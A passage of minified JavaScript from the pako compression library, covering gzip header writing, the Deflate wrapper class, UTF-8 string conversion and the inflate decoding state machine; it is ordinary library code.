e=a.pending,i=(65535&a.gzhead.extra.length)-a.gzindex;for(;a.pending+i>a.pending_buf_size;){let n=a.pending_buf_size-a.pending;if(a.pending_buf.set(a.gzhead.extra.subarray(a.gzindex,a.gzindex+n),a.pending),a.pending=a.pending_buf_size,a.gzhead.hcrc&&a.pending>e&&(t.adler=H(t.adler,a.pending_buf,a.pending-e,e)),a.gzindex+=n,xt(t),0!==a.pending)return a.last_flush=-1,tt;e=0,i-=n}let n=new Uint8Array(a.gzhead.extra);a.pending_buf.set(n.subarray(a.gzindex,a.gzindex+i),a.pending),a.pending+=i,a.gzhead.hcrc&&a.pending>e&&(t.adler=H(t.adler,a.pending_buf,a.pending-e,e)),a.gzindex=0}a.status=73}if(73===a.status){if(a.gzhead.name){let e,i=a.pending;do{if(a.pending===a.pending_buf_size){if(a.gzhead.hcrc&&a.pending>i&&(t.adler=H(t.adler,a.pending_buf,a.pending-i,i)),xt(t),0!==a.pending)return a.last_flush=-1,tt;i=0}e=a.gzindex<a.gzhead.name.length?255&a.gzhead.name.charCodeAt(a.gzindex++):0,At(a,e)}while(0!==e);a.gzhead.hcrc&&a.pending>i&&(t.adler=H(t.adler,a.pending_buf,a.pending-i,i)),a.gzindex=0}a.status=91}if(91===a.status){if(a.gzhead.comment){let e,i=a.pending;do{if(a.pending===a.pending_buf_size){if(a.gzhead.hcrc&&a.pending>i&&(t.adler=H(t.adler,a.pending_buf,a.pending-i,i)),xt(t),0!==a.pending)return a.last_flush=-1,tt;i=0}e=a.gzindex<a.gzhead.comment.length?255&a.gzhead.comment.charCodeAt(a.gzindex++):0,At(a,e)}while(0!==e);a.gzhead.hcrc&&a.pending>i&&(t.adler=H(t.adler,a.pending_buf,a.pending-i,i))}a.status=103}if(103===a.status){if(a.gzhead.hcrc){if(a.pending+2>a.pending_buf_size&&(xt(t),0!==a.pending))return a.last_flush=-1,tt;At(a,255&t.adler),At(a,t.adler>>8&255),t.adler=0}if(a.status=mt,xt(t),0!==a.pending)return a.last_flush=-1,tt}if(0!==t.avail_in||0!==a.lookahead||e!==q&&a.status!==bt){let i=0===a.level?St(a,e):a.strategy===ot?((t,e)=>{let a;for(;;){if(0===t.lookahead&&(Ut(t),0===t.lookahead)){if(e===q)return 1;break}if(t.match_length=0,a=X(t,0,t.window[t.strstart]),t.lookahead--,t.strstart++,a&&(zt(t,!1),0===t.strm.avail_out))return 1}return t.insert=0,e===V?(zt(t,!0),0===t.strm.avail_out?3:4):t.sym_next&&(zt(t,!1),0===t.strm.avail_out)?1:2})(a,e):a.strategy===lt?((t,e)=>{let a,i,n,s;const r=t.window;for(;;){if(t.lookahead<=ct){if(Ut(t),t.lookahead<=ct&&e===q)return 1;if(0===t.lookahead)break}if(t.match_length=0,t.lookahead>=3&&t.strstart>0&&(n=t.strstart-1,i=r[n],i===r[++n]&&i===r[++n]&&i===r[++n])){s=t.strstart+ct;do{}while(i===r[++n]&&i===r[++n]&&i===r[++n]&&i===r[++n]&&i===r[++n]&&i===r[++n]&&i===r[++n]&&i===r[++n]&&n<s);t.match_length=ct-(s-n),t.match_length>t.lookahead&&(t.match_length=t.lookahead)}if(t.match_length>=3?(a=X(t,1,t.match_length-3),t.lookahead-=t.match_length,t.strstart+=t.match_length,t.match_length=0):(a=X(t,0,t.window[t.strstart]),t.lookahead--,t.strstart++),a&&(zt(t,!1),0===t.strm.avail_out))return 1}return t.insert=0,e===V?(zt(t,!0),0===t.strm.avail_out?3:4):t.sym_next&&(zt(t,!1),0===t.strm.avail_out)?1:2})(a,e):It[a.level].func(a,e);if(3!==i&&4!==i||(a.status=bt),1===i||3===i)return 0===t.avail_out&&(a.last_flush=-1),tt;if(2===i&&(e===J?W(a):e!==$&&(Y(a,0,0,!1),e===Q&&(kt(a.head),0===a.lookahead&&(a.strstart=0,a.block_start=0,a.insert=0))),xt(t),0===t.avail_out))return a.last_flush=-1,tt}return e!==V?tt:a.wrap<=0?et:(2===a.wrap?(At(a,255&t.adler),At(a,t.adler>>8&255),At(a,t.adler>>16&255),At(a,t.adler>>24&255),At(a,255&t.total_in),At(a,t.total_in>>8&255),At(a,t.total_in>>16&255),At(a,t.total_in>>24&255)):(Et(a,t.adler>>>16),Et(a,65535&t.adler)),xt(t),a.wrap>0&&(a.wrap=-a.wrap),0!==a.pending?tt:et)},deflateEnd:t=>{if(Lt(t))return at;const e=t.state.status;return t.state=null,e===mt?gt(t,it):tt},deflateSetDictionary:(t,e)=>{let a=e.length;if(Lt(t))return at;const i=t.state,n=i.wrap;if(2===n||1===n&&i.status!==wt||i.lookahead)return at;if(1===n&&(t.adler=C(t.adler,e,a,0)),i.wrap=0,a>=i.w_size){0===n&&(kt(i.head),i.strstart=0,i.block_start=0,i.insert=0);let t=new Uint8Array(i.w_size);t.set(e.subarray(a-i.w_size,a),0),e=t,a=i.w_size}const s=t.avail_in,r=t.next_in,o=t.input;for(t.avail_in=a,t.next_in=0,t.input=e,Ut(i);i.lookahead>=3;){let t=i.strstart,e=i.lookahead-2;do{i.ins_h=yt(i,i.ins_h,i.window[t+3-1]),i.prev[t&i.w_mask]=i.head[i.ins_h],i.head[i.ins_h]=t,t++}while(--e);i.strstart=t,i.lookahead=2,Ut(i)}return i.strstart+=i.lookahead,i.block_start=i.strstart,i.insert=i.lookahead,i.lookahead=0,i.match_length=i.prev_length=2,i.match_available=0,t.next_in=r,t.input=o,t.avail_in=s,i.wrap=n,tt},deflateInfo:"pako deflate (from Nodeca project)"};const Ht=(t,e)=>Object.prototype.hasOwnProperty.call(t,e);var jt=function(t){const e=Array.prototype.slice.call(arguments,1);for(;e.length;){const a=e.shift();if(a){if("object"!=typeof a)throw new TypeError(a+"must be non-object");for(const e in a)Ht(a,e)&&(t[e]=a[e])}}return t},Kt=t=>{let e=0;for(let a=0,i=t.length;a<i;a++)e+=t[a].length;const a=new Uint8Array(e);for(let e=0,i=0,n=t.length;e<n;e++){let n=t[e];a.set(n,i),i+=n.length}return a};let Pt=!0;try{String.fromCharCode.apply(null,new Uint8Array(1))}catch(t){Pt=!1}const Yt=new Uint8Array(256);for(let t=0;t<256;t++)Yt[t]=t>=252?6:t>=248?5:t>=240?4:t>=224?3:t>=192?2:1;Yt[254]=Yt[254]=1;var Gt=t=>{if("function"==typeof TextEncoder&&TextEncoder.prototype.encode)return(new TextEncoder).encode(t);let e,a,i,n,s,r=t.length,o=0;for(n=0;n<r;n++)a=t.charCodeAt(n),55296==(64512&a)&&n+1<r&&(i=t.charCodeAt(n+1),56320==(64512&i)&&(a=65536+(a-55296<<10)+(i-56320),n++)),o+=a<128?1:a<2048?2:a<65536?3:4;for(e=new Uint8Array(o),s=0,n=0;s<o;n++)a=t.charCodeAt(n),55296==(64512&a)&&n+1<r&&(i=t.charCodeAt(n+1),56320==(64512&i)&&(a=65536+(a-55296<<10)+(i-56320),n++)),a<128?e[s++]=a:a<2048?(e[s++]=192|a>>>6,e[s++]=128|63&a):a<65536?(e[s++]=224|a>>>12,e[s++]=128|a>>>6&63,e[s++]=128|63&a):(e[s++]=240|a>>>18,e[s++]=128|a>>>12&63,e[s++]=128|a>>>6&63,e[s++]=128|63&a);return e},Xt=(t,e)=>{const a=e||t.length;if("function"==typeof TextDecoder&&TextDecoder.prototype.decode)return(new TextDecoder).decode(t.subarray(0,e));let i,n;const s=new Array(2*a);for(n=0,i=0;i<a;){let e=t[i++];if(e<128){s[n++]=e;continue}let r=Yt[e];if(r>4)s[n++]=65533,i+=r-1;else{for(e&=2===r?31:3===r?15:7;r>1&&i<a;)e=e<<6|63&t[i++],r--;r>1?s[n++]=65533:e<65536?s[n++]=e:(e-=65536,s[n++]=55296|e>>10&1023,s[n++]=56320|1023&e)}}return((t,e)=>{if(e<65534&&t.subarray&&Pt)return String.fromCharCode.apply(null,t.length===e?t:t.subarray(0,e));let a="";for(let i=0;i<e;i++)a+=String.fromCharCode(t[i]);return a})(s,n)},Wt=(t,e)=>{(e=e||t.length)>t.length&&(e=t.length);let a=e-1;for(;a>=0&&128==(192&t[a]);)a--;return a<0||0===a?e:a+Yt[t[a]]>e?a:e};var qt=function(){this.input=null,this.next_in=0,this.avail_in=0,this.total_in=0,this.output=null,this.next_out=0,this.avail_out=0,this.total_out=0,this.msg="",this.state=null,this.data_type=2,this.adler=0};const Jt=Object.prototype.toString,{Z_NO_FLUSH:Qt,Z_SYNC_FLUSH:Vt,Z_FULL_FLUSH:$t,Z_FINISH:te,Z_OK:ee,Z_STREAM_END:ae,Z_DEFAULT_COMPRESSION:ie,Z_DEFAULT_STRATEGY:ne,Z_DEFLATED:se}=K;function re(t){this.options=jt({level:ie,method:se,chunkSize:16384,windowBits:15,memLevel:8,strategy:ne},t||{});let e=this.options;e.raw&&e.windowBits>0?e.windowBits=-e.windowBits:e.gzip&&e.windowBits>0&&e.windowBits<16&&(e.windowBits+=16),this.err=0,this.msg="",this.ended=!1,this.chunks=[],this.strm=new qt,this.strm.avail_out=0;let a=Mt.deflateInit2(this.strm,e.level,e.method,e.windowBits,e.memLevel,e.strategy);if(a!==ee)throw new Error(j[a]);if(e.header&&Mt.deflateSetHeader(this.strm,e.header),e.dictionary){let t;if(t="string"==typeof e.dictionary?Gt(e.dictionary):"[object ArrayBuffer]"===Jt.call(e.dictionary)?new Uint8Array(e.dictionary):e.dictionary,a=Mt.deflateSetDictionary(this.strm,t),a!==ee)throw new Error(j[a]);this._dict_set=!0}}function oe(t,e){const a=new re(e);if(a.push(t,!0),a.err)throw a.msg||j[a.err];return a.result}re.prototype.push=function(t,e){const a=this.strm,i=this.options.chunkSize;let n,s;if(this.ended)return!1;for(s=e===~~e?e:!0===e?te:Qt,"string"==typeof t?a.input=Gt(t):"[object ArrayBuffer]"===Jt.call(t)?a.input=new Uint8Array(t):a.input=t,a.next_in=0,a.avail_in=a.input.length;;)if(0===a.avail_out&&(a.output=new Uint8Array(i),a.next_out=0,a.avail_out=i),(s===Vt||s===$t)&&a.avail_out<=6)this.onData(a.output.subarray(0,a.next_out)),a.avail_out=0;else{if(n=Mt.deflate(a,s),n===ae)return a.next_out>0&&this.onData(a.output.subarray(0,a.next_out)),n=Mt.deflateEnd(this.strm),this.onEnd(n),this.ended=!0,n===ee;if(0!==a.avail_out){if(s>0&&a.next_out>0)this.onData(a.output.subarray(0,a.next_out)),a.avail_out=0;else if(0===a.avail_in)break}else this.onData(a.output)}return!0},re.prototype.onData=function(t){this.chunks.push(t)},re.prototype.onEnd=function(t){t===ee&&(this.result=Kt(this.chunks)),this.chunks=[],this.err=t,this.msg=this.strm.msg};var le={Deflate:re,deflate:oe,deflateRaw:function(t,e){return(e=e||{}).raw=!0,oe(t,e)},gzip:function(t,e){return(e=e||{}).gzip=!0,oe(t,e)},constants:K};const he=16209;var de=function(t,e){let a,i,n,s,r,o,l,h,d,_,f,c,u,w,m,b,g,p,k,v,y,x,z,A;const E=t.state;a=t.next_in,z=t.input,i=a+(t.avail_in-5),n=t.next_out,A=t.output,s=n-(e-t.avail_out),r=n+(t.avail_out-257),o=E.dmax,l=E.wsize,h=E.whave,d=E.wnext,_=E.window,f=E.hold,c=E.bits,u=E.lencode,w=E.distcode,m=(1<<E.lenbits)-1,b=(1<<E.distbits)-1;t:do{c<15&&(f+=z[a++]<<c,c+=8,f+=z[a++]<<c,c+=8),g=u[f&m];e:for(;;){if(p=g>>>24,f>>>=p,c-=p,p=g>>>16&255,0===p)A[n++]=65535&g;else{if(!(16&p)){if(0==(64&p)){g=u[(65535&g)+(f&(1<<p)-1)];continue e}if(32&p){E.mode=16191;break t}t.msg="invalid literal/length code",E.mode=he;break t}k=65535&g,p&=15,p&&(c<p&&(f+=z[a++]<<c,c+=8),k+=f&(1<<p)-1,f>>>=p,c-=p),c<15&&(f+=z[a++]<<c,c+=8,f+=z[a++]<<c,c+=8),g=w[f&b];a:for(;;){if(p=g>>>24,f>>>=p,c-=p,p=g>>>16&255,!(16&p)){if(0==(64&p)){g=w[(65535&g)+(f&(1<<p)-1)];continue a}t.msg="invalid distance code",E.mode=he;break t}if(v=65535&g,p&=15,c<p&&(f+=z[a++]<<c,c+=8,c<p&&(f+=z[a++]<<c,c+=8)),v+=f&(1<<p)-1,v>o){t.msg="invalid distance too far back",E.mode=he;break t}if(f>>>=p,c-=p,p=n-s,v>p){if(p=v-p,p>h&&E.sane){t.msg="invalid distance too far back",E.mode=he;break t}if(y=0,x=_,0===d){if(y+=l-p,p<k){k-=p;do{A[n++]=_[y++]}while(--p);y=n-v,x=A}}else if(d<p){if(y+=l+d-p,p-=d,p<k){k-=p;do{A[n++]=_[y++]}while(--p);if(y=0,d<k){p=d,k-=p;do{A[n++]=_[y++]}while(--p);y=n-v,x=A}}}else if(y+=d-p,p<k){k-=p;do{A[n++]=_[y++]}while(--p);y=n-v,x=A}for(;k>2;)A[n++]=x[y++],A[n++]=x[y++],A[n++]=x[y++],k-=3;k&&(A[n++]=x[y++],k>1&&(A[n++]=x[y++]))}else{y=n-v;do{A[n++]=A[y++],A[n++]=A[y++],A[n++]=A[y++],k-=3}while(k>2);k&&(A[n++]=A[y++],k>1&&(A[n++]=A[y++]))}break}}break}}while(a<i&&n<r);k=c>>3,a-=k,c-=k<<3,f&=(1<<c)-1,t.next_in=a,t.next_out=n,t.avail_in=a<i?i-a+5:5-(a-i),t.avail_out=n<r?r-n+257:257-(n-r),E.hold=f,E.bits=c};const _e=15,fe=new Uint16Array([3,4,5,6,7,8,9,10,11,13,15,17,19,23,27,31,35,43,51,59,67,83,99,115,131,163,195,227,258,0,0]),ce=new Uint8Array([16,16,16,16,16,16,16,16,17,17,17,17,18,18,18,18,19,19,19,19,20,20,20,20,21,21,21,21,16,72,78]),ue=new Uint16Array([1,2,3,4,5,7,9,13,17,25,33,49,65,97,129,193,257,385,513,769,1025,1537,2049,3073,4097,6145,8193,12289,16385,24577,0,0]),we=new Uint8Array([16,16,16,16,17,17,18,18,19,19,20,20,21,21,22,22,23,23,24,24,25,25,26,26,27,27,28,28,29,29,64,64]);var me=(t,e,a,i,n,s,r,o)=>{const l=o.bits;let h,d,_,f,c,u,w=0,m=0,b=0,g=0,p=0,k=0,v=0,y=0,x=0,z=0,A=null;const E=new Uint16Array(16),R=new Uint16Array(16);let Z,U,S,D=null;for(w=0;w<=_e;w++)E[w]=0;for(m=0;m<i;m++)E[e[a+m]]++;for(p=l,g=_e;g>=1&&0===E[g];g--);if(p>g&&(p=g),0===g)return n[s++]=20971520,n[s++]=20971520,o.bits=1,0;for(b=1;b<g&&0===E[b];b++);for(p<b&&(p=b),y=1,w=1;w<=_e;w++)if(y<<=1,y-=E[w],y<0)return-1;if(y>0&&(0===t||1!==g))return-1;for(R[1]=0,w=1;w<_e;w++)R[w+1]=R[w]+E[w];for(m=0;m<i;m++)0!==e[a+m]&&(r[R[e[a+m]]++]=m);if(0===t?(A=D=r,u=20):1===t?(A=fe,D=ce,u=257):(A=ue,D=we,u=0),z=0,m=0,w=b,c=s,k=p,v=0,_=-1,x=1<<p,f=x-1,1===t&&x>852||2===t&&x>592)return 1;for(;;){Z=w-v,r[m]+1<u?(U=0,S=r[m]):r[m]>=u?(U=D[r[m]-u],S=A[r[m]-u]):(U=96,S=0),h=1<<w-v,d=1<<k,b=d;do{d-=h,n[c+(z>>v)+d]=Z<<24|U<<16|S|0}while(0!==d);for(h=1<<w-1;z&h;)h>>=1;if(0!==h?(z&=h-1,z+=h):z=0,m++,0==--E[w]){if(w===g)break;w=e[a+r[m]]}if(w>p&&(z&f)!==_){for(0===v&&(v=p),c+=b,k=w-v,y=1<<k;k+v<g&&(y-=E[k+v],!(y<=0));)k++,y<<=1;if(x+=1<<k,1===t&&x>852||2===t&&x>592)return 1;_=z&f,n[_]=p<<24|k<<16|c-s|0}}return 0!==z&&(n[c+z]=w-v<<24|64<<16|0),o.bits=p,0};const{Z_FINISH:be,Z_BLOCK:ge,Z_TREES:pe,Z_OK:ke,Z_STREAM_END:ve,Z_NEED_DICT:ye,Z_STREAM_ERROR:xe,Z_DATA_ERROR:ze,Z_MEM_ERROR:Ae,Z_BUF_ERROR:Ee,Z_DEFLATED:Re}=K,Ze=16180,Ue=16190,Se=16191,De=16192,Te=16194,Oe=16199,Ie=16200,Fe=16206,Le=16209,Ne=t=>(t>>>24&255)+(t>>>8&65280)+((65280&t)<<8)+((255&t)<<24);function Be(){this.strm=null,this.mode=0,this.last=!1,this.wrap=0,this.havedict=!1,this.flags=0,this.dmax=0,this.check=0,this.total=0,this.head=null,this.wbits=0,this.wsize=0,this.whave=0,this.wnext=0,this.window=null,this.hold=0,this.bits=0,this.length=0,this.offset=0,this.extra=0,this.lencode=null,this.distcode=null,this.lenbits=0,this.distbits=0,this.ncode=0,this.nlen=0,this.ndist=0,this.have=0,this.next=null,this.lens=new Uint16Array(320),this.work=new Uint16Array(288),this.lendyn=null,this.distdyn=null,this.sane=0,this.back=0,this.was=0}const Ce=t=>{if(!t)return 1;const e=t.state;return!e||e.strm!==t||e.mode<Ze||e.mode>16211?1:0},Me=t=>{if(Ce(t))return xe;const e=t.state;return t.total_in=t.total_out=e.total=0,t.msg="",e.wrap&&(t.adler=1&e.wrap),e.mode=Ze,e.last=0,e.havedict=0,e.flags=-1,e.dmax=32768,e.head=null,e.hold=0,e.bits=0,e.lencode=e.lendyn=new Int32Array(852),e.distcode=e.distdyn=new Int32Array(592),e.sane=1,e.back=-1,ke},He=t=>{if(Ce(t))return xe;const e=t.state;return e.wsize=0,e.whave=0,e.wnext=0,Me(t)},je=(t,e)=>{let a;if(Ce(t))return xe;const i=t.state;return e<0?(a=0,e=-e):(a=5+(e>>4),e<48&&(e&=15)),e&&(e<8||e>15)?xe:(null!==i.window&&i.wbits!==e&&(i.window=null),i.wrap=a,i.wbits=e,He(t))},Ke=(t,e)=>{if(!t)return xe;const a=new Be;t.state=a,a.strm=t,a.window=null,a.mode=Ze;const i=je(t,e);return i!==ke&&(t.state=null),i};let Pe,Ye,Ge=!0;const Xe=t=>{if(Ge){Pe=new Int32Array(512),Ye=new Int32Array(32);let e=0;for(;e<144;)t.lens[e++]=8;for(;e<256;)t.lens[e++]=9;for(;e<280;)t.lens[e++]=7;for(;e<288;)t.lens[e++]=8;for(me(1,t.lens,0,288,Pe,0,t.work,{bits:9}),e=0;e<32;)t.lens[e++]=5;me(2,t.lens,0,32,Ye,0,t.work,{bits:5}),Ge=!1}t.lencode=Pe,t.lenbits=9,t.distcode=Ye,t.distbits=5},We=(t,e,a,i)=>{let n;const s=t.state;return null===s.window&&(s.wsize=1<<s.wbits,s.wnext=0,s.whave=0,s.window=new Uint8Array(s.wsize)),i>=s.wsize?(s.window.set(e.subarray(a-s.wsize,a),0),s.wnext=0,s.whave=s.wsize):(n=s.wsize-s.wnext,n>i&&(n=i),s.window.set(e.subarray(a-i,a-i+n),s.wnext),(i-=n)?(s.window.set(e.subarray(a-i,a),0),s.wnext=i,s.whave=s.wsize):(s.wnext+=n,s.wnext===s.wsize&&(s.wnext=0),s.whave<s.wsize&&(s.whave+=n))),0};var qe={inflateReset:He,inflateReset2:je,inflateResetKeep:Me,inflateInit:t=>Ke(t,15),inflateInit2:Ke,inflate:(t,e)=>{let a,i,n,s,r,o,l,h,d,_,f,c,u,w,m,b,g,p,k,v,y,x,z=0;const A=new Uint8Array(4);let E,R;const Z=new Uint8Array([16,17,18,0,8,7,9,6,10,5,11,4,12,3,13,2,14,1,15]);if(Ce(t)||!t.output||!t.input&&0!==t.avail_in)return xe;a=t.state,a.mode===Se&&(a.mode=De),r=t.next_out,n=t.output,l=t.avail_out,s=t.next_in,i=t.input,o=t.avail_in,h=a.hold,d=a.bits,_=o,f=l,x=ke;t:for(;;)switch(a.mode){case Ze:if(0===a.wrap){a.mode=De;break}for(;d<16;){if(0===o)break t;o--,h+=i[s++]<<d,d+=8}if(2&a.wrap&&35615===h){0===a.wbits&&(a.wbits=15),a.check=0,A[0]=255&h,A[1]=h>>>8&255,a.check=H(a.check,A,2,0),h=0,d=0,a.mode=16181;break}if(a.head&&(a.head.done=!1),!(1&a.wrap)||(((255&h)<<8)+(h>>8))%31){t.msg="incorrect header check",a.mode=Le;break}if((15&h)!==Re){t.msg="unknown compression method",a.mode=Le;break}if(h>>>=4,d-=4,y=8+(15&h),0===a.wbits&&(a.wbits=y),y>15||y>a.wbits){t.msg="invalid window size",a.mode=Le;break}a.dmax=1<<a.wbits,a.flags=0,t.adler=a.check=1,a.mode=512&h?16189:Se,h=0,d=0;break;case 16181:for(;d<16;){if(0===o)break t;o--,h+=i[s++]<<d,d+=8}if(a.flags=h,(255&a.flags)!==Re){t.msg="unknown compression method",a.mode=Le;break}if(57344&a.flags){t.msg="unknown header flags set",a.mode=Le;break}a.head&&(a.head.text=h>>8&1),512&a.flags&&4&a.wrap&&(A[0]=255&h,A[1]=h>>>8&255,a.check=H(a.check,A,2,0)),h=0,d=0,a.mode=16182;case 16182:for(;d<32;){if(0===o)break t;o--,h+=i[s++]<<d,d+=8}a.head&&(a.head.time=h),512&a.flags&&4&a.wrap&&(A[0]=255&h,A[1]=h>>>8&255,A[2]=h>>>16&255,A[3]=h>>>24&255,a.check=H(a.check,A,4,0)),h=0,d=0,a.mode=16183;case 16183:for(;d<16;){if(0===o)break t;o--,h+=i[s++]<<d,d+=8}a.head&&(a.head.xflags=255&h,a.head.os=h>>8),512&a.flags&&4&a.wrap&&(A[0]=255&h,A[1]=h>>>8&255,a.check=H(a.check,A,2,0)),h=0,d=0,a.mode=16184;case 16184:if(1024&a.flags){for(;d<16;){if(0===o)break t;o--,h+=i[s++]<<d,d+=8}a.length=h,a.head&&(a.head.extra_len=h),512&a.flags&&4&a.wrap&&(A[0]=255&h,A[1]=h>>>8&255,a.check=H(a.check,A,2,0)),h=0,d=0}else a.head&&(a.head.extra=null);a.mode=16185;case 16185:if(1024&a.flags&&(c=a.length,c>o&&(c=o),c&&(a.head&&(y=a.head.extra_len-a.length,a.head.extra||(a.head.extra=new Uint8Array(a.head.extra_len)),a.head.extra.set(i.subarray(s,s+c),y)),512&a.flags&&4&a.wrap&&(a.check=H(a.check,i,c,s)),o-=c,s+=c,a.length-=c),a.length))break t;a.length=0,a.mode=16186;case 16186:if(2048&a.flags){if(0===o)break t;c=0;do{y=i[s+c++],a.head&&y&&a.length<65536&&(a.head.name+=String.fromCharCode(y))}while(y&&c<o);if(512&a.flags&&4&a.wrap&&(a.check=H(a.check,i,c,s)),o-=c,s+=c,y)break t}else a.head&&(a.head.name=null);a.length=0,a.mode=16187;case 16187:if(4096&a.flags){if(0===o)break t;c=0;do{y=i[s+c++],a.head&&y&&a.length<65536&&(a.head.comment+=String.fromCharCode(y))}while(y&&c<o);if(512&a.flags&&4&a.wrap&&(a.check=H(a.check,i,c,s)),o-=c,s+=c,y)break t}else a.head&&(a.head.comment=null);a.mode=16188;case 16188:if(512&a.flags){for(;d<16;){if(0===o)break t;o--,h+=i[s++]<<d,d+=8}if(4&a.wrap&&h!==(65535&a.check)){t.msg="header crc mismatch",a.mode=Le;break}h=0,d=0}a.head&&(a.head.hcrc=a.flags>>9&1,a.head.done=!0),t.adler=a.check=0,a.mode=Se;break;case 16189:for(;d<32;){if(0===o)break t;o--,h+=i[s++]<<d,d+=8}t.adler=a.check=Ne(h),h=0,d=0,a.mode=Ue;case Ue:if(0===a.havedict)return t.next_out=r,t.avail_out=l,t.next_in=s,t.avail_in=o,a.hold=h,a.bits=d,ye;t.adler=a.check=1,a.mode=Se;case Se:if(e===ge||e===pe)break t;case De:if(a.last){h>>>=7&d,d-=7&d,a.mode=Fe;break}for(;d<3;){if(0===o)break t;o--,h+=i[s++]<<d,d+=8}switch(a.last=1&h,h>>>=1,d-=1,3&h){case 0:a.mode=16193;break;case 1:if(Xe(a),a.mode=Oe,e===pe){h>>>=2,d-=2;break t}break;case 2:a.mode=16196;break;case 3:t.msg="invalid block type",a.mode=Le}h>>>=2,d-=2;break;case 16193:for(h>>>=7&d,d-=7&d;d<32;){if(0===o)break t;o--,h+=i[s++]<<d,d+=8}if((65535&h)!=(h>>>16^65535)){t.msg="invalid stored block lengths",a.mode=Le;break}if(a.length=65535&h,h=0,d=0,a.mode=Te,e===pe)break t;case Te:a.mode=16195;case 16195:if(c=a.length,c){if(c>o&&(c=o),c>l&&(c=l),0===c)break t;n.set(i.subarray(s,s+c),r),o-=c,s+=c,l-=c,r+=c,a.length-=c;break}a.mode=Se;break;case 16196:for(;d<14;){if(0===o)break t;o--,h+=i[s++]<<d,d+=8}if(a.nlen=257+(31&h),h>>>=5,d-=5,a.ndist=1+(31&h),h>>>=5,d-=5,a.ncode=4+(15&h),h>>>=4,d-=4,a.nlen>286||a.ndist>30){t.msg="too many length or distance symbols",a.mode=Le;break}a.have=0,a.mode=16197;case 16197:for(;a.have<a.ncode;){for(;d<3;){if(0===o)break t;o--,h+=i[s++]<<d,d+=8}a.lens[Z[a.have++]]=7&h,h>>>=3,d-=3}for(;a.have<19;)a.lens[Z[a.have++]]=0;if(a.lencode=a.lendyn,a.lenbits=7,E={bits:a.lenbits},x=me(0,a.lens,0,19,a.lencode,0,a.work,E),a.lenbits=E.bits,x){t.msg="invalid code lengths set",a.mode=Le;break}a.have=0,a.mode=16198;case 16198:for(;a.have<a.nlen+a.ndist;){for(;z=a.lencode[h&(1<<a.lenbits)-1],m=z>>>24,b=z>>>16&255,g=65535&z,!(m<=d);){if(0===o)break t;o--,h+=i[s++]<<d,d+=8}if(g<16)h>>>=m,d-=m,a.lens[a.have++]=g;else{if(16===g){for(R=m+2;d<R;){if(0===o)break t;o--,h+=i[s++]<<d,d+=8}if(h>>>=m,d-=m,0===a.have){t.msg="invalid bit length repeat",a.mode=Le;break}y=a.lens[a.have-1],c=3+(3&h),h>>>=2,d-=2}else if(17===g){for(R=m+3;d<R;){if(0===o)break t;o--,h+=i[s++]<<d,d+=8}h>>>=m,d-=m,y=0,c=3+(7&h),h>>>=3,d-=3}else{for(R=m+7;d<R;){if(0===o)break t;o--,h+=i[s++]<<d,d+=8}h>>>=m,d-=m,y=0,c=11+(127&h),h>>>=7,d-=7}if(a.have+c>a.nlen+a.ndist){t.msg="invalid bit length repeat",a.mode=Le;break}for(;c--;)a.lens[a.have++]=y}}if(a.mode===Le)break;if(0===a.lens[256]){t.msg="invalid code -- missing end-of-block",a.mode=Le;break}if(a.lenbits=9,E={bits:a.lenbits},x=me(1,a.lens,0,a.nlen,a.lencode,0,a.work,E),a.lenbits=E.bits,x){t.msg="invalid literal/lengths set",a.mode=Le;break}if(a.distbits=6,a.distcode=a.distdyn,E={bits:a.distbits},x=me(2,a.lens,a.nlen,a.ndist,a.distcode,0,a.work,E),a.distbits=E.bits,x){t.msg="invalid distances set",a.mode=Le;break}if(a.mode=Oe,e===pe)break t;case Oe:a.mode=Ie;case Ie:if(o>=6&&l>=258){t.next_out=r,t.avail_out=l,t.next_in=s,t.avail_in=o,a.hold=h,a.bits=d,de(t,f),r=t.next_out,n=t.output,l=t.avail_out,s=t.next_in,i=t.input,o=t.avail_in,h=a.hold,d=a.bits,a.mode===Se&&(a.back=-1);break}for(a.back=0;z=a.lencode[h&(1<<a.lenbits)-1],m=z>>>24,b=z>>>16&255,g=65535&z,!(m<=d);){if(0===o)break t;o--,h+=i[s++]<<d,d+=8}if(b&&0==(240&b)){for(p=m,k=b,v=g;z=a.lencode[v+((h&(1<<p+k)-1)>>p)],m=z>>>24,b=z>>>16&255,g=65535&z,!(p+m<=d);){if(0===o)break t;o--,h+=i[s++]<<d,d+=8}h>>>=p,d-=p,a.back+=p}if(h>>>=m,d-=m,a.back+=m,a.length=g,0===b){a.mode=16205;break}if(32&b){a.back=-1,a.mode=Se;break}if(64&b){t.msg="invalid literal/length code",a.mode=Le;break}a.extra=15&b,a.mode=16201;case 16201:if(a.extra){for(R=a.extra;d<R;){if(0===o)break t;o--,h+=i[s++]<<d,d+=8}a.length+=h&(1<<a.extra)-1,h>>>=a.extra,d-=a.extra,a.back+=a.extra}a.was=a.length,a.mode=16202;case 16202:for(;z=a.distcode[h&(1<<a.distbits)-1],m=z>>>24,b=z>>>16&255,g=65535&z,!(m<=d);){if(0===o)break t;o--,h+=i[s++]<<d,d+=8}if(0==(240&b)){for(p=m,k=b,v=g;z=a.distcode[v+((h&(1<<p+k)-1)>>p)],m=z>>>24,b=z>>>16&255,g=65535&z,!(p+m<=d);){if(0===o)break t;o--,h+=i[s++]<<d,d+=8}h>>>=p,d-=p,a.back+=p}if(h>>>=m,d-=m,a.back+=m,64&b){t.msg="invalid distance code",a.mode=Le;break}a.offset=g,a.extra=15&b,a.mode=16203;case 16203:if(a.extra){for(R=a.extra;d<R;){if(0===o)break t;o--,h+=i[s++]<<d,d+=8}a.offset+=h&(1<<a.extra)-1,h>>>=a.extra,d-=a.extra,a.back+=a.extra}if(a.offset>a.dmax){t.msg="invalid distance too far back",a.mode=Le;break}a.mode=16204;case 16204:if(0===l)break t;if(c=f-l,a.offset>c){if(c=a.offset-c,c>a.whave&&a.sane){t.msg="invalid distance too far back",a.mode=Le;break}c>a.wnext?(c-=a.wnext,u=a.wsize-c):u=a.wnext-c,c>a.length&&(c=a.length),w=a.window}else w=n,u=r-a.offset,c=a.length;c>l&&(c=l),l-=c,a.length-=c;do{n[r++]=w[u++]}while(--c);0===a.length&&(a.mode=Ie);break;case 16205:if(0===l)break t;n[r++]=a.length,l--,a.mode=Ie;break;case Fe:if(a.wrap){for(;d<32;){if(0===o)break t;o--,h|=i[s++]<<d,d+=8}if(f-=l,t.total_out+=f,a.total+=f,4&a.wrap&&f&&(t.adler=a.check=a.flags?H(a.check,n,f,r-f):C(a.check,n,f,r-f)),f=l,4&a.wrap&&(a.flags?h:Ne(h))!==a.check){t.msg="incorrect data 